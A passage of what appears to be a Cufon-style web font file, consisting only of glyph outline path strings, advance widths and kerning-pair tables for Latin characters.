38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":582},{"d":"338,-522v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-719v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,-525v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"644,-285v0,164,-133,297,-297,297v-164,0,-297,-133,-297,-297v0,-164,133,-297,297,-297v164,0,297,133,297,297","w":695},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm490,-630r-363,0r0,-38r363,0r0,38","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"154,-421r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214},{"d":"301,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-851r52,0r0,260v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm292,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":567,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"309,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm307,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":588},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm399,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm299,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":540},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0xm415,-750r-172,144r-44,0r154,-144r62,0","w":533},{"d":"499,-872r-172,144r-44,0r154,-144r62,0xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"467,-411r-438,0r0,-42r438,0r0,42xm467,-216r-438,0r0,-41r438,0r0,41","w":496},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352xm210,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"260,0r-55,0r0,-501r-176,0r0,-49r408,0r0,49r-177,0r0,501","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm735,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm684,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm690,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":781},{"d":"559,0r-54,0r0,-259r-358,0r0,259r-55,0r0,-411r-81,0r0,-38r81,0r0,-101r55,0r0,101r358,0r0,-101r54,0r0,101r79,0r0,38r-79,0r0,411xm147,-307r358,0r0,-104r-358,0r0,104","w":650,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"238,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"541,-275v0,140,-74,287,-246,287v-174,0,-247,-147,-247,-287v0,-141,73,-287,247,-287v172,0,246,146,246,287xm480,-275v0,-116,-51,-235,-185,-235v-135,0,-187,119,-187,235v0,116,52,235,187,235v133,0,185,-119,185,-235","w":588},{"d":"159,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-40,25,-78,62,-105r0,-546r55,0r-1,550v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0,44,20,44,44v0,23,-20,43,-44,43xm110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":217,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":55,"\u00dd":55,"\u0178":55,"\u0176":55}},{"d":"335,22v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"185,0r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":502,"k":{",":99,".":99,"\u201a":99,"\u201e":99,"\u2026":99}},{"d":"233,-570r0,35r-89,-4r0,221r89,-4r0,35r-89,-3r4,110r-39,0r4,-110r-89,3r0,-35r89,4r0,-221r-89,4r0,-35r89,3r-4,-110r39,0r-4,110","w":257},{"d":"247,-243r-160,180r-57,0r160,-180r-160,-177r57,0","w":277},{"d":"28,-117v0,-126,177,-138,177,-219v0,-12,-5,-28,-29,-43r39,-23v29,22,39,45,39,67v0,106,-173,116,-173,211v0,51,45,88,118,88v75,0,120,-31,155,-76r31,33v-41,54,-104,90,-189,90v-105,0,-168,-59,-168,-128xm164,-515v0,-24,20,-44,44,-44v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-44,-20,-44,-43","w":397},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm324,-556r-44,0r-172,-144r62,0","w":521},{"d":"17,85r31,24v177,-255,177,-629,0,-884r-31,22v63,129,106,246,106,420v0,173,-43,291,-106,418","w":227},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm413,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm209,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":540},{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0xm499,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":647},{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"707,0r-58,0r0,-595r-243,595r-22,0r-244,-595r0,595r-57,0r0,-667r85,0r227,555r226,-555r86,0r0,667","w":790},{"d":"349,-54v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-54v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"371,-299r-242,-316r384,0r0,-52r-454,0r0,52r242,317r-243,336r0,52r455,0r0,-52r-387,0","w":571},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83","w":494,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"?":22,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":62,"\u00dd":62,"\u0178":62,"\u0176":62,"V":33,"W":22,"\u0174":22}},{"d":"684,-667r-427,667r-45,0r426,-667r46,0xm850,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm799,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm805,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm335,-391v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89","w":896},{"d":"290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189xm447,-872r-172,144r-44,0r154,-144r62,0","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"94,128v0,40,-20,75,-45,93v-8,-6,-14,-11,-22,-18v18,-11,37,-36,37,-54v-15,4,-33,-12,-33,-29v0,-16,14,-31,31,-31v19,0,32,17,32,39","w":131},{"d":"328,-326r-43,0r0,-207v4,-118,-142,-83,-177,-28r0,235r-43,0r0,-314r43,0r0,47v23,-27,68,-55,115,-55v82,0,105,42,105,108r0,214","w":393},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm435,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":521},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm574,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"343,39r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,2r0,-215r-150,215r150,0"},{"d":"140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"363,0r-280,0r0,-667r274,0v112,0,184,65,184,170v0,84,-57,141,-117,153v71,11,130,85,130,164v0,111,-72,180,-191,180xm350,-368v86,0,131,-54,131,-123v0,-68,-45,-124,-131,-124r-210,0r0,247r210,0xm354,-52v88,0,140,-51,140,-132v0,-68,-47,-132,-140,-132r-214,0r0,264r214,0","w":615,"k":{"T":19,"\u021a":19,"\u0164":19,"\u0166":19,"V":12,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":19,"\uf76a":19,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10}},{"d":"363,-591r-363,0r0,-38r363,0r0,38","w":363},{"d":"154,146r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214},{"d":"133,0r-52,0r0,-483r52,0r0,483xm289,-579r-363,0r0,-38r363,0r0,38","w":214},{"d":"405,-728r-44,0r-172,-144r62,0xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm732,-108v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":781},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352xm344,-700r-172,144r-44,0r154,-144r62,0","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"368,100r-38,0r0,-729r-93,0r0,729r-38,0r0,-423v-95,0,-172,-77,-172,-172v0,-95,77,-172,172,-172r169,0r0,767","w":449},{"d":"335,-108v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm837,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-667r52,0r0,76v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm828,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":1103},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm637,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm663,0r-52,0r0,-483r52,0r0,483","w":743},{"d":"76,-690v-16,0,-30,-14,-30,-30v0,-16,14,-31,30,-31v16,0,30,15,30,31v0,16,-14,30,-30,30xm97,-326r-43,0r0,-314r43,0r0,314","w":152},{"d":"602,0r-78,0v-23,-20,-54,-49,-85,-80v-48,54,-111,92,-196,92v-110,0,-201,-62,-201,-182v0,-106,71,-159,149,-202v-33,-52,-55,-105,-55,-153v0,-88,71,-152,159,-152v82,0,140,45,140,126v0,100,-87,145,-173,191v59,80,114,136,175,202v40,-60,65,-126,76,-162r48,20v-21,53,-48,120,-88,178v39,39,80,78,129,122xm405,-115v-85,-87,-124,-131,-189,-220v-64,38,-116,83,-116,162v0,91,70,139,147,139v65,0,117,-34,158,-81xm192,-524v0,39,19,84,46,127v76,-40,145,-77,145,-152v0,-55,-38,-84,-87,-84v-57,0,-104,45,-104,109","w":639,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"Y":96,"\u00dd":96,"\u0178":96,"\u0176":96,"V":50,"W":54,"\u0174":54,"\uf6a9":67,"\uf779":67,"\uf7fd":67,"\uf7ff":67,"\uf69c":67,"\uf69d":67,"\uf69e":67,"\uf774":67,"\uf776":40,"\uf6a6":10,"\uf777":10}},{"d":"17,175r31,24v177,-255,177,-629,0,-884r-31,22v63,129,106,246,106,420v0,173,-43,291,-106,418","w":227},{"d":"527,90r-58,0r0,-705r-265,0r0,705r-58,0r0,-705r-111,0r0,-52r603,0r0,52r-111,0r0,705","w":673},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm270,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":505},{"d":"210,-353v69,0,111,-55,111,-130v0,-74,-42,-130,-111,-130v-42,0,-84,25,-102,52r0,156v18,28,60,52,102,52xm108,-326r-43,0r0,-434r43,0r0,170v26,-36,66,-58,111,-58v86,0,146,64,146,165v0,102,-61,165,-146,165v-48,0,-88,-25,-111,-57r0,49","w":408},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm401,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":699},{"d":"51,-541v0,-56,33,-108,72,-136r29,24v-32,22,-56,61,-58,93v26,-8,51,13,51,40v0,23,-19,43,-43,43v-27,0,-51,-23,-51,-64","w":219,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"409,-333r-48,0r-147,-293r-147,293r-48,0r174,-334r42,0","w":428},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm288,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":567},{"d":"464,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-41,26,-80,64,-106r0,-52v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119","w":521,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm448,-700r-172,144r-44,0r154,-144r62,0","w":494},{"d":"133,0r-52,0r0,-667r52,0r0,667xm158,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":214},{"d":"230,-154r0,-78r-78,0v-43,0,-75,35,-75,78v0,43,33,79,76,79v43,0,77,-36,77,-79xm230,-435r0,-79v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78v0,43,34,79,77,79r76,0xm265,-265r137,0r0,-137r-137,0r0,137xm590,-154v0,-43,-32,-78,-75,-78r-78,0r0,78v0,43,34,79,77,79v43,0,76,-36,76,-79xm590,-514v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78r0,79r78,0v43,0,75,-36,75,-79xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-78r-137,0r0,78v0,61,-51,112,-112,112v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r77,0r0,-137r-76,0v-61,0,-112,-51,-112,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,79r137,0r0,-79v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-77,0r0,137r77,0v61,0,111,50,111,111","w":667},{"d":"210,175r-31,24v-177,-255,-177,-629,0,-884r31,22v-63,129,-106,246,-106,420v0,173,43,291,106,418","w":227,"k":{"j":-110,"\u0135":-110}},{"d":"154,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":250},{"d":"297,-538r-162,0r0,128v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340r-52,0r0,-329v3,-